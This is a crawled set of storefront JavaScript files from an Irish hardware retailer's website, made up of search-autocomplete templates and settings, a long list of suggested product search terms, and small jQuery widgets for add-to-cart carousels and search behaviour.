src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div>${autocomplete_product_ribbons_html}${autocomplete_product_code_html}${autocomplete_product_attribute_html}<span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_prices_html}${autocomplete_in_stock_status_html}${reviews_html}</a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info">${autocomplete_product_ribbons_html}${autocomplete_product_code_html}${autocomplete_product_attribute_html}<span class="snize-title">${title}</span><span class="snize-description">${description}</span><div class="snize-ac-prices-container">${autocomplete_prices_html}${autocomplete_in_stock_status_html}</div>${reviews_html}</div></a></li>',AutocompleteShowInStockStatus:'Y',AutocompleteZeroPriceAction:'hide_zero_price',AutocompleteInStockBackground:'FFFFFF',AutocompleteInStockIconColor:'4D454D',LabelAutocompleteOutOfStock:'Out of stock',ResultsShow:'Y',ResultsStyle:'RESULTS_BIG_PICTURES_NEW',ResultsItemCount:20,ResultsShowFiltersInSidebar:'N',ResultsShowFiltersInTopSection:'N',ResultsShowProductCode:'Y',ResultsShowInStockStatus:'Y',ResultsZeroPriceAction:'hide_zero_price',ShowBestsellingSorting:'Y',ShowDateCreatedSorting:'Y',ResultsInStockBackground:'FFFFFF',ResultsInStockIconColor:'4D454D',ReviewsShowRating:'Y',StickySearchboxShow:'N',Redirects:{"https:\/\/www.lenehans.ie\/housewares\/general-housewares\/gift-vouchers.html":["gift voucher"],"https:\/\/www.lenehans.ie\/knowledge-base\/delivery-schedule--times-\/":["delivery"]},ColorsCSS:'.snize-ac-over-nodrop { background: #EEEEEE; }div.snize .snize-button { background-color: #07703B; }#snize-search-results-grid-mode li.snize-product .snize-button { background-color: #07703B; }#snize-search-results-list-mode li.snize-product .snize-button { background-color: #07703B; }#snize-modal-product-quick-view .snize-button { background-color: #07703B; }div.snize ul.snize-product-filters-list li.snize-filters-show-more div, div.snize ul.snize-product-size-filter li.snize-filters-show-more div, div.snize ul.snize-product-color-filter li.snize-filters-show-more div { background-color: #07703B; }#snize-modal-mobile-filters-dialog div.snize-product-filters-buttons-container button.snize-product-filters-show-products { background-color: #07703B; border-color: #07703B; }'}

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/js/loopaddtocart-owl.carousel.min.js
body_size: -151
content:
define(['jquery','jquery-ui-modules/widget','jquery-ui-modules/core','catalogAddToCart'],function($){'use strict';$.widget('ox.AtloopOwlAddtocart',{options:{},_create:function(){this.element.find('.cloned [data-role=tocart-form]').catalogAddToCart();this.element.on('initialize.owl.carousel initialized.owl.carousel',function(e){$(this).find('.cloned [data-role=tocart-form]').catalogAddToCart();});}});return $.ox.AtloopOwlAddtocart;});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.2x7D5R9r2G.js
body_size: 11527
content:
window.Searchanise.preloadedSuggestions=['self adhesive contact','door handles','toilet seat','light bulbs','post box','fire grate','garden hose','weed killer','moth killer','shower head','hot water bottle','clothes airer','door mats','christmas lights','dehumidifiers for home','oil cloth','solar lights outdoor','oil lamp','spray paint','extension lead','plant pots','clothes line','garden tools','draught excluder','electric heater','white vinegar','window cleaning tools','floor mats','radiator cover','electric hot water bottle','greenhouse accessories','garden furniture','storage box','door stop','green house','paint brushes','fly killer','pest control','christmas tree','shelf brackets','fire guard','mouse traps','cleaning products','step ladder','garden planters','coat hooks','weed burner','outdoor lights','vacuum cleaner','bathroom accessories','letter box','solar lights','bird scarer','rust oleum','flower seeds','storage boxes','bird feeder','isopropyl alcohol','door locks','electric blankets','post boxes','toilet seats','hug rug','door handle','door mat','plant pot','watering can','lamp oil','door knobs','wood filler','sand paper','paint roller','gas heater','sink plug','rat trap','coal bucket','shower hose','fire grates','oil lamps','table cloth','drain unblocker','tile paint','lamp shades','kitchen tap','ladders ladders','mouse trap','shower seal','lawn mower','hg products','pots and planters','table cloth oilcloth','floor paint','shelf bracket','power washer','window handle','bed bug','wood stain','dylon machine dye','extension leads','oil cloth tablecloth','self adhesive','de vielle','toilet brush','smoke alarm','air fryer','moth balls','kitchen bin','furniture paint','flower pots','shopping trolley','masonry paint','fire extinguisher','paint brush','aa batteries','silverfish killer','silicone sealant','carpet cleaner','wheel barrow','ant killer','garden storage','command hooks','fly control','white paint','window insulation','electric blanket','dc fix','grass seed','toilet roll holder','outdoor christmas lights','battery operated lights','electric heaters','masking tape','vegetable seeds','step ladders','water filter','expanding foam','shower curtain','contact paper','fan heater','led bulbs','bed bug killer','rechargeable hot water bottle','wood paint','wall paper','furniture polish','cable ties','garden mirror','double sided tape','ironing board','door lock','gardening gloves','anti mould paint','insect killer','wood glue','screwdriver set','drill bits','gas heaters','bar keepers friend','garden edging','rat bait','window cleaning','metal paint','wire mesh','garden ornaments','shoe rack','garden sprayer','torch light','carbon monoxide alarm','dr beckmann','picture hooks','sweeping brush','spider killer','dulux paint','washing line','chalk paint','hanging basket','door draught excluders','tool box','flower bulbs','spray bottle','bathroom paint','laundry basket','paraffin oil','led lights','patio cleaner','radiator shelf','alarm clock','wall shelf','furniture legs','extension pole','coal buckets','camping stove','rust remover','halogen bulbs','moth trap','wall paint','door knob','electric kettles','ceiling paint','christmas decorations','car accessories','moisture absorber','wire brush','towel rail','rat poison','gas stove','mop bucket','copper wire','hedge trimmer','hose connector','pest repeller','contact adhesive','carpet moth killer','fabric dye','bathroom mirrors','chimney balloon','salt lamp','step stool','soda crystals','steel wool','command strips','vacuum bags','plug adaptors','cupboard paint','shopping trolley on wheels','light switch','drain cover','light bulb','paraffin heater','garden fencing','stain remover','falcon enamel','blue willow','coat hook','cabinet hinges','battery lights','measuring tape','frying pan','leaf blower','outdoor mats','garden lights','garden sheds','pad locks','staple gun','radiator key','pedal bin','pressure washer','garden trellis','d-c fix','radiator paint','clothes pegs','floor mop','baking soda','dustpan and brush','companion set','air vent cover','hand saw','curtain hooks','cork floor tiles','floating shelf','rubber mat','door hinges','brass screws','sink strainer','hot water bottles','paint stripper','clothes airers','skirting board','ash pan','super glue','hydrogen peroxide','floor cleaner','tea pot','paint rollers','cabinet knobs','lamp shade','window cleaner','rat killer','wood screws','rat traps','rubbing alcohol','garden shears','duct tape','rechargeable batteries','door numbers','zero in','multi tool','curtain pole','door knocker','nuts and bolts','window film','moss killer','stove rope','soldering iron','stainless steel','kitchen taps','garden arch','camping gas','insect mesh','flower pot','aluminium sheet','green paint','oxalic acid','greenhouse staging','chair leg floor protection','roundup weed killer','curtain rail','picture hanging','johnstones interior paint','bathroom taps','bird seed','plant support','glass house','electrical cable','solar garden garden lights','hose reel','window seal','door seal','fire blanket','kitchen utensils','drain cleaner','garden paint','power tools','steam cleaner','yard brush','potting compost','solar light','floor mops','self adhesive tiles','ash bucket','green houses','wall clock','table lamp','oven cleaner','floating shelves','halogen heater','floor mat','shower door roller','black paint','letter plate','rust oleum paint','dehumidifier refill','pvc pipe','lawn seed','plant food','water butt','chicken wire','water pump','16 fire grate','shower rail','oil lamp wick','gorilla glue','tile adhesive','flea killer','kitchen scales','kitchen sink','drill bit','washing soda','gas cartridge','fly screen','cabinet handles','spider repellent','bees wax','bathroom light','garden hoses','air vent','house numbers','waste bin','wood varnish','battery charger','robus t4 fluorescent tube light','bath mat','toilet seat fittings','night light','shower door seal','mould remover products','carpet sweeper','adhesive contact','rubber ferrules','vent cover','tap aerator','garden gloves','toilet cleaner','gold paint','blow torch','glue gun','window restrictor','pink paint','dc fix self adhesive','cast iron','bicarbonate soda','bubble wrap','bed bugs','leather cleaner','stanley knife','fleetwood paint','socket set','hoover bags','hand truck','d c fix','christmas trees','gloss paint','bed bug spray','door bells','fly trap','steel plate','incandescent light bulbs','smoke alarms','garden mirrors','lawn edging','wall filler','lamp holder','garden netting','vinyl adhesive','exterior paint','folding table','garden pots and planters','shelving unit','lean to greenhouse','my mat','e27 bulb','fire tongs','satinwood paint','mop head','outdoor light','christmas lights battery operated','floor varnish','aaa batteries','tile grout','shoe polish','hurricane lantern','garden hose connectors','butane gas','log baskets','wolf garten','ironing board cover','door stops','christmas tree stand','grey paint','hanging baskets','garden hoe','garden rakes','hedge trimmers','decking paint','sugar soap','ceiling light','table cloths','letter boxes','washing machine','light switches','slug pellets','plaster board','grout pen','light shades','white spirit','the pink stuff','all insulation','fairy lights','tool set','toilet plunger','desk lamp','cooker hood filter','water bottle','cable clips','extractor fan','power drills','lithium batteries','steel tube','coat rack','pest clear','secateur tools','watering cans','led light','fire fenders','door bolt','opening hours','carpet beetle','paint remover','key safe','dust sheets','paint sprayer','bin bags','bird bath','tomato seeds','candle bulbs','anti mould','fan heaters','window contact','disposable gloves','moth spray','curtain rings','cordless drill','bathroom scales','wood dye','shower heads','plumbing fittings','desk fan','stove paint','garden pots','floor polish','door knockers','pressure sprayer','mould remover','shower door','wheel castors','french polish','hi vis','plate hangers','weed control','linseed oil','halogen light bulbs','e14 bulb','paint scraper','polyurethane varnish','grout cleaner','wall plugs','plasterboard fixings','white gloss paint','anti slip','outdoor paint','vinegar cleaner','concrete paint','door latch','shower door rollers','wall mounted post box','kitchen paint','safety boots','light fittings','mop and bucket','bird table','tarpaulin cover','mouse bait','draught excluders','drying rack','s hooks','oil heaters','strimmer line','exterior wood paint','scrubbing brush','magnifying glass','fire bricks','ronseal garden paint','oil filled radiators','brass door handles','u profile','butter dish','chain saw','caustic soda','gardening tools','lighter fluid','cat repellent','garden storage box','pink stuff','kitchen devil knives','copper tape','methylated spirits','dylon dye','spirit level','seed trays','key ring','compressed air','aluminium angle','retractable clothes line','gorilla tape','clothes horse','hammerite paint','interior paint','trolley on wheels','big cheese','insect control','edging strip','whistling kettle','shower head holder','flexi tub','wall hooks','de vielle hot water bottle','cold frame','hole saw','clothes lines','dust mask','flea spray','work gloves','curtain rod','lawn feed','stainless steel screws','chopping board','zoflora disinfectant','angle profile','work bench','rechargeable ligh','tile cleaner','microfibre cloths','brass hook','interior wood paint','brabantia bin','shower mat','shower caddy','d c fix self adhesive','radiator foil','sack truck','bamboo canes','flexible hose','cleaning brush','window lock','aluminium bar','battery light','vinegar 5ltr','bath plug','draft excluders','bird food','corner profile','rustoleum paint','command hook','candle bridge','jeyes fluid','wireless door bells','bird spikes','shoe glue','wood polish','compost bin','no more nails','wolf garden tools','g9 bulb','steam iron','basta keys','de humidifier','bread bin','window restrictors','shelf board','fire pit','wax polish','home heating','black metal paint','rechargeable torch','wood floor polish','hob cleaner','acrylic paint','blue paint','oilcloth tablecloth','yellow paint','easi plumb','wallpaper paste','washing machine cleaner','heat resistant paint','woodworm killer','extension cable','outdoor mat','dulux weathershield masonry paint colours','dulux weathershield','sensor light','garden shed','plug in heater','chimney cleaner','soap dispenser','artificial plant','primer undercoat white','grass trimmer','emulsion paint','mould paint','shopping trolleys','kitchen storage','enamel paint','cuprinol garden shades paint','floor squeegee','smoke bombs','drain rod','sweet pea seeds','garden bench','luggage scale','soap dish','mixer tap','rust oleum spray','outdoor storage','pull handle','wood oil','wellington boots','oil lamp wicks','stove glass cleaner','plug sockets','picture frame','sweet pea','motion sensor lights','neodymium magnets','anti slip mats','ash bucket with lid','rat spray','light fitting','fireside companion set','log basket','vitavia greenhouse','hand tools','door closer','circular saw','coal hod','coffee maker','antique brass','batteries aa','knee pads','plant pots and planters','castor cups','mortice lock','hedge shears','respirator mask','window handles','lock box','clothes hangers','flash light','halloween decoration','cork board','rawl plug','weed control fabric','work light','hose clip','cement mix','waterproof tape','clothes dye','door stopper','food storage','greenhouse glass','e27 light bulb','recycling bins','sheet metal','sharpening stone','outdoor lighting','profiles aluminium','dimmable lightbulb','tap connector','wall vent','garden chairs','cupboard knobs','chip pan','rat bait stations','wood primer','soup maker','wire rope','bird repeller','adhesive paper','floor tiles','alarm clocks','fire alarm','dish drainer','s hook','christmas gifts','wasp killer','potting bench','electric stove','shoe repair','aluminium profile','plumbing tools','security light','electrical tape','work trousers','sanding paper','greenhouse heater','ronseal paint','steel sheet','fire cement','spray mop','oil heater','shed paint','meat thermometer','sanding disc','wardrobe rail','felt pads','wood wax','clear varnish','allen key','stud detector','utility knife','reflective tape','basta door handles','steel bar','screw driver','rubber gloves','wood silk','danish oil','oven bulb','tung oil','borax powder','sodium bicarbonate','fire grate 16','leather cream','tape measure','power washers','rechargeable lights','companion sets','garden tap','garden fork','cylinder lock','combination lock','heat gun','fox repellent','cleaning mops','gardening plants','grow house','candle bulb','shower trap','o ring','ceiling hook','silver fish','led strip lights','gold spray paint','mitre box','brass door knobs','angle bracket','mould spray','toilet seat hinges','power bank','roof repair','cleaning tools','wall clocks','half christmas tree','picture hook','artificial grass','paint brush set','safety goggles','round table cloths','bath seal','bird feeders','cleaning vinegar','leaf blower and vac','b22 bulb','paint tester','sink waste','pick axe','cabin hook','sink plunger','air freshener','laser level','tile cutter','adjustable wrench','waste pipe','kitchen worktop','sunflower seeds','epoxy resin','screw hook','electric hot water bottles','super ser','aluminium tube','glass cleaner','metal sheet','cable tidy','gu10 led','thermos flask','lunch box','angle grinder','fence post','flat bar','floor tile paint','trendi switch','draper tools','eye bolt','rubber seal','plant feed','immersion timer','bathroom cabinet','astonish products','rotary clothes line','moisture absorbers','salt lamps','clothes dryer','folding stool','radiator valve','garden cart','johnstones paint','telescopic ladders','slow cooker','steel rod','electric clothes airers','red bulb','indoor mat','unibond aero 360 moisture absorber','plant stand','draper garden tools','door mats outdoor','decking oil','epoxy glue','oil table cloth','table lamps','black and decker','usb plug','acana moth killer','carbon monoxide detector','cutlery tray','bicarbonate of soda','teak oil','paint tray','top soil','housewares general housewares bins','fly swatter','pruning saw','furniture wax','shower head and hose','lamp fittings','painters touch','beeswax furniture polish','chimney cowl','led bulb','junction box','screw caps','castor wheels','air vents','shaver light','gutter hooks','kitchen knives','fence paint','tea lights','roof felt','car cleaning','garden hose reel','eveready light bulb','robus t4','outdoor mirror','knife sharpener','fans cooling','paper lamp shade','wood cleaner','magnetic catch','tea towel','bird scarers','hot water','red paint','l brackets','strip light','bell push','key lock box','led lanterns','wheelbarrow wheel','sanding pads','wireless doorbell','garden sprayers','velcro tape','silver polish','cabinet hinge','draft excluder','sanding block','colour run remover','pipe insulation','oil filled radiator','coal bunker','wd40 spray','work boots','compost bins','cleaning cloths','energizer bulbs','upholstery cleaner','light bulbs bayonet','concrete screws','suction cup','smoke bomb','cable reel','plaster repair','silicone remover','copper pipe','hammer drill','hozelock fittings','cooker switch','plate stand','door bell','epoxy putty','roof seal','shower drain','toilet brush and holder','lava lamp','fire brick','cat repeller','door wedge','pvc mesh','spray primer','wall bracket','plastic sheet','galvanised bin','garden solar lights','steel wire','moth traps','mail box','tool bag','liquid soap','fabric paint','dust mite','oil cloths','water hose','citric acid','hug rugs','yacht varnish','door hook','bottle brush','fire screen','fruit fly trap','dish rack','moths killer','cordless strimmer','timer plug','e14 led bulbs','drawer runners','led candle','carpet moth','pedal bins','patio brush','table legs','pvc profile','miracle gro','lining paper','iron on edging','garden shovel','fire extinguishers','microwave ovens','heated clothes airer','bathroom mirror','house number','kitchen mixer taps','weed puller','shower spray','tool belt','slug killer','wicks for oil lamps','clothes rail','air pump','fire basket','wall patch','stove cleaner','tension rod','tomato feed','dust sheet','paraffin heaters','magnetic window cleaner','dulux easycare','weighing scales','water feature','insulation tape','convector heater','electric cable','m8 bolts','christmas wreath','garden wire','outdoor tap','sand and cement mix','green bleach','magic eraser','mitre saw','portable gas heater','skirting boards','threaded bar','garden kneeler','bulb planter','key box','fire fender','anti slip floor mat','limescale remover','gutter guards','door furniture','lint roller','bayonet bulb','kitchen knife','walking stick','garden fence','ceramic heater','suttons seeds','safety glasses','shower mixer','tool storage','bathroom heater','ceiling rose','bug bomb','solar garden lights','weed burner gas','bathroom sink','pressure cooker','non slip','tool kit','cork tiles','dimmer switch','fire guards','ultrasonic pest control electronic','black spray paint','algae remover','knapsack sprayer','daylight bulbs','ironing boards','mop handle','fireplace accessories','bulkhead light','fireside accessories','silver dip','smart plug','petrol lawnmower','brass rod','willow pattern','all surface paint','floor cleaning','kitchen devil','cream paint','d-c-fix self adhesive','cardboard box','wooden handle','bulb holder','fire brush','boiled linseed oil','door number','shelf support','white wall paint','wall plug','door bell push','multi meter','plastic covering','mdf board','toilet roll','rodent repeller','window locks','travel adapter','foot warmer','spray gun','fabric glue','satin paint','christmas tree lights','oven liner','washing machine hose','oxalic acid crystals','garden rake','stove top kettle','mixing bowl','towel holder','sealing strip','damp seal','woodworm treatment','garden chair','greenhouse heaters','nail gun','shower curtain rail','bug spray','d ring','paints interior dulux colour ranges','gas lighter','washable paints','security camera','peppermint oil','door signs','portable gas stove','can opener','bath rack','m10 bolt','peel and stick','dust pan','waterproof sealant','bait station','fly killers','wire cutter','moss remover','light shade','tarpaulin heavy duty','mini greenhouse','sewing machine','camping lantern','electric screwdriver','spider spray','rentokil insect','masonry drill bits','electrical socket','rat repeller','room thermometer','rotary tool','bbq grill','telescopic handle','shower accessories','drawer handles','frying pans','cutlery set','platform ladders','rice cooker','led light bulbs','door paint','bathroom fan','internal door locks','mouse kill','tea towels','red light bulb','chair leg','bungee cord','concrete floor paint','fire extinguisher and blanket','spray paints','fire set','rim lock','m6 bolts','permethrin spray','bucket with lid','adjustable vent','rock salt','wheelie bin numbers','brass hooks','plug adaptor','curtain rails','ash tray','miele vacuum bag','air purifier','curtain wire','strike plate','shower set','stain devils','barbecue grill','bird house','portable heater','blue roll','glass houses','folding step stool','shower roller','pull cord','hg mould spray','extractor fan bathroom','bathroom cleaner','car cleaning products','waterproof paint','ear plugs','celtic woodcare','10 litre paint','finger plate','outdoor rug','halogen heaters','cup hooks','johnstones exterior paint','drain snake','kitchen cupboard paint','dimmable lightbulb candle','deck brush','bathroom bin','self adhesive floor tiles','mouse repellers','hand warmer','toilet flush','bike lock','raised beds','broom handle','carpet protector','rugs and mats','ash pans','fire place','litter picker','polytunnel greenhouse','table saw','rubber washer','salad spinner','paraffin lamps','b15 bulb','round up weedkiller','basta lock','usb c','cylinder jacket','stove polish','metallic paint','black chain','wood bleach','moth killer spray','hanging basket bracket','clothes moth','o rings','t4 8w','double socket','face masks','clothes rack','sink stopper','drill brush','evo stik','delivery cost','oven gloves','room divider','immersion heater','brass hinges','cordless hedge trimmer','claw hammer','wood chisel','coffee pot','spray adhesive','air compressor','coal shovel','garden lighting','sugru mouldable','himalayan salt lamp','seed tray','fly spray','kitchen bins','fireplace grate','shower curtains','heated blanket','self-adhesive contact','eco cleaning','vacuum storage bags','white spirits','tulip bulbs','brush head','dri pak','u bolts','door saddle','flat steel','shellac flakes','magnolia paint','torches with batterie','corner shelf','dosco mop','steel pipe','cool box','sandpaper for wood','mold removal','grout paint','door receiver','bbq cover','fuses for household use','ball chain','m5 bolt','wood floor','pipe cover','water tank','pipe clips','bathroom storage','plastic storage boxes','cr2032 batteries','hand wash','toilet unblocker','grub screws','brushes and mops','shower cleaner','aerator lawn','power sanders','matt black paint','steam mop','cedar balls','wood floor cleaner','cotton wick','kitchen taps mixer','towel rails','castor wheel','weed off','table mats','electric plugs','absodry refill','laminate floor','tile trim','saw blades','cluster lights','ball valve','black door handles','baking tray','kitchen devils','gutter cleaners','housewares home','panel moulding','garden table','clothes line prop','drill bit set','uv light','log storage','hot plate','garden decor','spanner set','battery operated','mdf sheet','daffodil bulbs','unibond aero 360 refills','oil table cloths','elbow grease','air fryer liners','bicycle pump','metal primer','brass plate','bin liners','snow shovel','tea pots','pad lock','cup hook','hex key','wasp nest','floor adhesive','e14 candle','drain rods','dog repeller','cockroach killer','stone cleaner','mouse poison','dinner set','isopropyl alcohol 500ml','shower filter','leather dye','coffee grinder','blue canyon','picture frames','t profile','jump leads','mineral oil','hole filler','bird feed','fire grates 16','glue sticks','hair dryer','furniture bolt','pull cord switch','hose pipe','flood lights','wood preserver','work wear','door hooks','draft excluders door','paint stripper for wood','ant powder','suction hooks','lamp wick','stanley blades','halogen bulb','hose fittings','car wash','humidity absorbers','scrub brush','fire front','child safety','orange paint','silver paint','shower holder','glyphosate weed killer','brass chain','universal paint','window box','ash vac','3 step ladder','spark guard','diatomaceous earth','tent pegs','silicone gun','insect spray','latex gloves','escutcheon brass','distilled water','garment steamer','cool white bulbs','plate stands','just in','lean to','vinyl floor','folding chair','radiator covers','rustins wood dye','roofing felt','iron on edging strip','radiator brush','ceramic hob scraper','space heater','basin waste','d rings','heated throw','dado rail','lighter gas','night lights','runner mats','paint roller set','de icer','door hinge','filling knife','m3 screws','door seals','zinsser primer','ceiling lights','paint testers','lawn edger','cistern lever','corner brace','hand rail','combination padlocks','sink tap','self tapping screws','wildflower seeds','owatrol oil','mail boxes','floor protection','organic weed killer','damp trap','door chain','metal polish','garden arches','rodent plug in','toilet sign','14 fire grate','spray starch','washing soda crystals','hand brush','wall anchor','wall lights','coffee machines','string lights','bug killer','storage bags','reading light','christmas outdoor lights','first aid','ceramic hob cleaner','camping light','plastic pipe','m8 bolt','greenhouse clips','mop heads','paint for wood','garden bulbs','white gloss','terracotta pot','bath taps','eu to uk adaptor','curtain poles','ash vacuum','smart bulb','mice trap','seed potatoes','ronseal varnish','pry bar','electric kettle','dylon fabric hand dye','strimmers for gardening','garden mesh','hawk kite','sink unblocker','dish brush','lab coat','ratchet straps','led lamp','garden shredder','vinyl wrap','potting mix','sanding sealer','butane refill','lint remover','nasturtium seeds','herb seeds','4 pin bulb','self adhesive hooks','caulking gun','coir door mat','sliding door','plastic bins','solid brass','lenehans hardware ireland','milk frother','non slip mat','post box lock','water tap','rustins plastic coating','cable tie','battery lamp','usb socket','irrigation system','shower sealing strip','dust pan and brush','bathroom lock','stick on hooks','cake tin','wall tiles','dulux satinwood','rechargeable light','spot lights','no junk mail','adhesive hooks','pipe cutter','voltage tester','night latch','woodlice killer','plug socket','raised bed','tv cable','toaster electric','tv bracket','heavy duty','gas can camping stove','insect trap','steel angle','click clack','magnetic tape','wood worm','fire side','damp paint','screw cap','washable paint','solar fountain','wall hook','timber planed','led torch','baby skip','toilet roll holders','bobble remover','pudding bowls','anti slip mat','mosquito net','moisture meter','can crusher','cash box','exterior filler','t4 20w cool white bulb','checker plate','contact cleaner','electrical wire','garden sieve','grab rail','vinyl roll','clothes brush','puncture repair kit','measuring jug','wall light','bathroom shelf','egg poacher','water features','water heater','plastic paint','floor brush','patio heater','plumbing fittings 1','personal alarm','bicycle accessories','white ceiling paint','9v battery','laminate floor cleaner','painters tape','hand trolley','lettuce seeds','ammonia 500ml','fire accessories','oil lanterns','spray glue','bathroom tap','rubber feet','packing tape','leather care','gallup weed killer','gas weed burner','brita water filter','garden light','garden brush','furniture leg','door strip','g9 led','led strip','mesh wire','decorators caulk','hand trowel','candle holder','vacuum bag','cork adhesive','rentokil mouse','saddle board','3 core cable','light bulbs b22','fire shovel','u profile aluminium','perspex glass','brass hinge','flower pots garden','cork tile','louvre vent','brown paint','artificial trees','pipe fittings','russell hobbs','paint brushes set','basta 2 lever internal door locks','cabinet lock','hammerite direct to rust metal paint','lamp oil indoor','duracell batteries','oil radiator','jerry can','grass strimmer','floor mats indoor','hard wax oil','stick on tiles','watering system','travel adaptor','slug repellent','lr44 batteries','black screws','hack saws','air bed','zinsser all coat exterior satin','bike light','bottle opener','loppers garden','saw blade','isopropanol alcohol','door plate','hug rug runner','decking stain','dosco floor mat','plywood boards','carbon monoxide','acetone 1 litre','bolt cutter','telescopic pole','frog tape','towel ring','scratch cover','carpet tape','green blade','clothes line winder','bottle lights','pie dish','floor wax','wall brackets','cutting disc','fire fronts','head torch','18 fire grate','propane gas','brass fittings','concrete cleaner','hug rug mats','eyelets and grommets','3 pin plug','brush cutter','oil tablecloth','air fresheners','hand blender','christmas oil cloth','screwdriver bits','pet hair','stock pot','toilet handle','t5 bulb','2 pin bulb','galvanised wire','hob scraper','glue remover','roller sleeve','candle wicks','hydrogen peroxide 3%','floor brush and','washing up liquid','ant bait','brass knobs','stainless steel sheet','dog bed','shoe dye','gas regulator','m6 bolt','jigsaw blades','brass handles','hurricane lamps','fireside brush','dimmable bulbs','u bracket','heat shrink','sale items','galvanised bucket','safe box','connecting profile for panel','cat trap','butt hinge','dosco brush','cordless screwdriver','metal plate','lawn aerator','knife set','fire rope','outdoor furniture','side table','pole saw','rose clear','spindle door','white spray paint','ff group','counter top','nitrile gloves','grass shears','bathroom mat','soft close toilet seats','2 step ladder','white pvc','upvc paint','christmas tablecloth','door insulation','silicone grease','hose tap connector','rat cage','rubber brush','door bolts','kingavon lights','lint free cloths','fridge bulbs','marble cleaner','hdmi cable','doorbell push','meter box key','heat resistant','zero in moth','air mattress','flooring all','power cable','straps and buckle','spotlight bulb','sds drill','butane propane','grab rails','first aid kits','clear coat','bitumen paint','door closers','weighing scale','letters and numbers','oil cloths table','spider killer and repellent','fluorescent tubes','outdoor solar lights','primer paint wood','infrared heater','pest control mouse','liquid rubber','green house glass','window clean','outdoor mirrors','electric fires','usb cable','spin mop','foot pump','kitchen handles','100 watt bulbs','picket fence','soap flakes','septic tank treatment','weather strip','walking stick ferrule','citronella lamp oil','wire wool','clear tape','doorbell wireless','euro cylinder','dustpan and brush set','gate latch','indoor mats','washing up','brass lock','command picture hanging strips','brabantia bin bags','stainless steel cleaner','shower hose and head','extension ladder','clip on light','sash cord','garland christmas','housewares laundry products clothes','air duster','hurricane lamp','sun lounger','copper sheeting','snow spray','hoover bags miele','de vielle rechargeable hot water bottle','epsom salts','cat repellent for garden','non slip mats','ronseal wood stain','moisture trap','tool boxes','plywood sheet','cam lock','fire poker','greenhouse shelving','wood screw','christmas decoration','plate for ins','cleaning accessories','planter pots','gas torch','sweeping brushes','dirty water pump','rose feed','clear silicone','shelf stud','shower door sealing strip','place mat','meat mincer','kettle steel','daylight bulb','barrel bolt','bike lights','squeegee window cleaner','baking tins','jubilee clips','bamboo cane','halls greenhouse','cover strip','weed killer sprayer','tap head','dehumidifier for home','flush valve','jb weld','shower rollers','moss killer for tarmac','incandescent bulbs','mice repeller','plug in heaters','sink drain','bath paint','face mask','plastic box','adhesive tiles','garden spade','white undercoat','outdoor socket','plug timer','panel pins','carving knife','door pull','rubber mats','pressure cooker gasket','hot glue gun','phone charger','shelf kit','ear defenders','cold frames','leather punch','bin storage','glass scraper','flush button','painting accessories','polycarbonate sheets','ant traps','socket extension','hard hat','drain pipe','warm white lights','toilet roll spindle','scotchgard multi-purpose protector','jig saw','adhesive tape','wood hardener','bark mulch','dehumidifier bags','plasterboard wall','colour for cem','plant supports','interior wall paint','l bracket','grey grout','wheelie bin storage','heat lamp','threaded rod','metal spray paint','fly paper','outdoor bin','yard brushes','brass polish','log holder','cupboard handles','septic tank','black tape','suction hook','dryer balls','key rings','garden furniture covers','nearly natural','garden room','vice grips','outdoor plant pots','paint scrapers','shower rails','centre door knob','table protector','microwave cover','furniture oil','insect bomb','fruit fly','electric shower','fire companion set','moth repellent','ant bait station','eye hook','trimmer line','hat and coat hook','leg tips','vitavia accessories','matt black','christmas candles','capel street','allen keys','double sided','pvc paint','insecto smoke bomb','recycling bin','door security','bar keepers','electric stoves','fox ultrasonic','gate locks','leather repair','gas refill','kitchen mixer tap','rentokil moth killer','brass cleaner','kick plate','dog food','cleaning brushes','wood sealer','corner bracket','vinyl tiles','picture wire','sensor lights','heater fan','portable gas heaters','garden kneeler and seat','piano hinge','natural cleaning products','slug tape','gas cooker','ash carrier','slotted screws brass 5/8 x of','brass door','bona wood cleaning','borax substitute','weedkiller safe','flex seal','mosquito killer','roof ladder','marble contact','polyfilla interior filler','silicone spray','weeding tools','magnetic strip','sash window','hasp and staple','g4 bulb','door handles brass','large plant pots','box cutter','bicycle lock','rawl plugs','axe handle','glue stick','plate hanger','exitex draught','bathroom sealants','petrol can','barrel nut','wooden toilet seat','flat mop','waterproof spray','graphite powder','outdoor wood paint','special offers','chrome paint','bistro set','cctv signs','fire screens','percy doughty','door spring','sheet steel','dc fix on a roll','self adhesive contact window','petrol strimmer','vileda mop','opening timbers','glass cutter','front door','tree stand','paint trays','flea bomb','self adhesive film','staple guns','convex mirror','cork tiles self adhesive','batteries aaa','radiator cabinet','fire front 16','3m tape','glazing strip','over door','storage bag','rustins polyurethane satin varnish','brass knob','vacuum cleaner bags','generator for use','cd player','brass door handle','lavender seeds','ants killer','frosted glass','double bin','wild flower seeds','u shaped profile','wet and forget','bird deterrent','christmas lights led','cedar oil','fire grate 14','hinges for','chafing fuel','compressed air spray','bolt cutters','tap cartridge','miracle grow','spring bulbs','pliers set','paint dulux','concrete sealer','artificial flowers','toilet flush button','tea light','foot spa','roasting tin','lamp switch','switch plate'];

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/Searchanise_SearchAutocomplete/js/disableautosuggest.min.js
body_size: -197
content:
define(['jquery','Magento_Search/js/form-mini'],function($){'use strict';$.widget('searchanise.quickSearch',$.mage.quickSearch,{options:{minSearchLength:1000,},_create:function(){}});return $.searchanise.quickSearch;});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1767863553/frontend/Olegnax/a2_child/en_IE/js/ox-thumb-carousel.min.js
body_size: -56
content:
